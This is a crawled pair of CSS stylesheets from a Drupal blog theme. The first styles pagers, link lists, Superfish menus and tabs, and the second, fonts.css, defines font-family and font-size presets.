/* Pager List */
ul.pager-list {
}

/* Pager Links */
ul.pager-links {
}

/* --- Items List --- */
.item-list ul {
}

.item-list ul li {
}

.item-list ul li a {
}

.item-list ul li a:hover,
.item-list ul li a:active,
.item-list ul li a:focus {
}

/* --- Links --- */
ul.links {
}

ul.links li {
}

ul.links li a {
}

/* --- Action Links --- */
ul.action-links {
}

ul.action-links li {
}

ul.action-links li a {
}

/* --- More Links --- */
.more-link {
}

.more-link a {
}

/**
* Superfish support
*/
.sf-menu {
}

.sf-menu a {
  padding: .5em 1em;
  text-decoration: none;
}

.sf-menu > li > a {
}

.sf-menu li {
  background: transparent;
}

.sf-menu li li {
}

.sf-menu li li li {
}

.sf-menu li li li li {
}

.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}

/* --- Superfish blocks --- */
.block-superfish .block-inner,
.block-superfish .block-inner .block-content {
  margin: 0;
  padding: 0;
}

.block-superfish ul,
.block-superfish ul ul,
.block-superfish ul ul ul,
.block-superfish ul ul ul ul,
.block-superfish li {
  margin: 0 !important;
  padding: 0 !important;
}

.sf-vertical,
.sf-vertical li {
  width: 100%;
}

.sf-vertical li {
  border-bottom: 1px solid #fff;
}

.sf-vertical li.last {
  border-bottom: none;
}

.sf-vertical li:hover ul,
.sf-vertical li.sfHover ul {
  left: 100%; /* match ul width */
  margin: 0;
  padding: 0;
  top: 0;
}

.sf-vertical li a {
  padding: 0 10px;
}

ul.sf-navbar {
  margin-bottom: 0px !important; /* Height for navbar */
}

/**
* Tabs
*/

/* --- System Tabs --- */
ul.primary {
  background: url(../images/primary-tab-bg.gif) repeat-x left bottom #f0f0f0;
  border: 0;
  display: block;
  margin: 0 0 1.5em;
  overflow: hidden;
  padding: 0.417em 0.417em 0;
}

ul.primary li {
  display: block;
  float: left;
  margin: 0 0.3em 0 0;
}

ul.primary li a {
  background-color: #f7f7f7;
  border: 1px solid #ddd;
  border-bottom-width: 2px;
  color: #666;
  display: block;
  font-weight: bold;
  margin-right: .08em;
  padding: 0.5em .75em;
  text-shadow: 1px 0 1px #fff;
  text-transform: uppercase;
}

ul.primary li a:hover {
  background-color: #f7f7f7;
  border-color: #ddd;
  color: #f3686d;
}

ul.primary li.active a {
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom: 2px solid #fff;
  color: #f3686d;
}

.local-tasks ul.primary li a:hover {
  background-color: #fff;
  border-bottom-color: #fff;
}

.local-tasks ul.primary li.active a {
  background-color: #fff;
  border-bottom-color: #fff;
}

ul.secondary {
  border-bottom: 1px solid #ccc;
  margin: 1em 0 0;
  padding: 0 .3em 1em;
}

ul.secondary li {
  border-right: 0;
  list-style: none;
  padding: 0 2em 0 0;
}

ul.secondary li a:hover,
ul.secondary li a.active {
  border-bottom: none;
  text-decoration: underline;
}

/* --- Quick Tabs --- */
.quicktabs_wrapper {
}

.quicktabs_main {
}

.quicktabs-style-default ul.quicktabs_tabs {
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.quicktabs-style-default ul.quicktabs_tabs li {
  background: none;
  display: block;
  float: left;
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  white-space: nowrap;
}

.quicktabs-style-default ul.quicktabs_tabs li a {
  display: block;
  float: left;
  padding: 5px 8px;
}

.quicktabs-style-default ul.quicktabs_tabs li a:hover,
.quicktabs-style-default ul.quicktabs_tabs li a:active,
.quicktabs-style-default ul.quicktabs_tabs li a:focus {
}

.quicktabs-style-default ul.quicktabs_tabs li.active a {
}

/**
* Misc.
*/
#tasks {
  margin-bottom: 1em;
}

/* --- Skip Navigation --- */
#skip-link {
}

#skip-link a,
#skip-link a:visited {
}

#skip-link a:hover,
#skip-link a:active,
#skip-link a:focus {
}

/* Back To Top */
a.btn-btt {
}

a.btn-btt:hover,
a.btn-btt:active,
a.btn-btt:focus {
}

/* --- Contextual Links --- */
.contextual-links-wrapper ul {
}

.contextual-links-wrapper ul li {
  background-image: none;
}

/* --- Feed Icon --- */
a.feed-icon {
  display: block;
  position: absolute;
  right: 20px;
  top: 20px;
}

a.feed-icon img {
  margin: 0;
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/fonts.css?q7ad6w
body_size: 773
content:
@import url(bebas-neue/stylesheet.css);

/**
* Font-Family Presets
*/

/* sans-serif small */
body.bf-sss,
.bf-sss .form-text,
.snf-sss .site-name,
.ssf-sss .site-slogan,
.ptf-sss #page-title,
.ntf-sss .node-title,
.ctf-sss .comment-title,
.btf-sss .block-title {
  font-family: Calibri, Candara, "Helvetica Neue", "Trebuchet MS", Arial, Helvetica, sans-serif;
}

/* sans-serif large */
body.bf-ssl,
.bf-ssl .form-text,
.snf-ssl .site-name,
.ssf-ssl .site-slogan,
.ptf-ssl #page-title,
.ntf-ssl .node-title,
.ctf-ssl .comment-title,
.btf-ssl .block-title {
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
}

/* sans-serif arial/helvitica */
body.bf-a,
.bf-a .form-text,
.snf-a .site-name,
.ssf-a .site-slogan,
.ptf-a #page-title,
.ntf-a .node-title,
.ctf-a .comment-title,
.btf-a .block-title {
  font-family: Arial, Helvetica, sans-serif;
}

/* serif small */
body.bf-ss,
.bf-ss .form-text,
.snf-ss .site-name,
.ssf-ss .site-slogan,
.ptf-ss #page-title,
.ntf-ss .node-title,
.ctf-ss .comment-title,
.btf-ss .block-title {
  font-family: Garamond, Perpetua, "Times New Roman", serif;
}

/* serif large */
body.bf-sl,
.bf-sl .form-text,
.snf-sl .site-name,
.ssf-sl .site-slogan,
.ptf-sl #page-title,
.ntf-sl .node-title,
.ctf-sl .comment-title,
.btf-sl .block-title {
  font-family: Georgia, Baskerville, Palatino, "Palatino Linotype", "Book Antiqua", "Times New Roman", serif;
}

/* Modern */
body.bf-m,
.bf-m .form-text,
.snf-m .site-name,
.ssf-m .site-slogan,
.ptf-m #page-title,
.ntf-m .node-title,
.ctf-m .comment-title,
.btf-m .block-title {
  font-family: "Segoe UI", "Myriad Pro", Myriad, Arial, Helvetica, sans-serif;
}

/* Lucida */
body.bf-l,
.bf-l .form-text,
.snf-l .site-name,
.ssf-l .site-slogan,
.ptf-l #page-title,
.ntf-l .node-title,
.ctf-l .comment-title,
.btf-l .block-title {
  font-family: "Lucida Sans Unicode", "Lucida Sans", "Lucida Grande", Verdana, Geneva, sans-serif;
}

/* mono */
body.bf-ms,
.bf-ms .form-text,
.snf-ms .site-name,
.ssf-ms .site-slogan,
.ptf-ms #page-title,
.ntf-ms .node-title,
.ctf-ms .comment-title,
.btf-ms .block-title {
  font-family: Consolas, Monaco, "Courier New", Courier, monospace;
}

/* Tahoma */
body.bf-tahoma,
.bf-tahoma .form-text,
.snf-tahoma .site-name,
.ssf-tahoma .site-slogan,
.ptf-tahoma #page-title,
.ntf-tahoma .node-title,
.ctf-tahoma .comment-title,
.btf-tahoma .block-title {
  font-family: Tahoma, sans-serif;
}

/**
* Font-size Presets
*/

/* Base fontsize is 62.5% = 10px. Change the value in html-elements.css */
.fs-smallest {
  font-size: 1.0em;
}

.fs-small {
  font-size: 1.1em;
}

.fs-medium {
  font-size: 1.2em;
}

.fs-large {
  font-size: 1.3em;
}

.fs-largest {
  font-size: 1.4em;
}
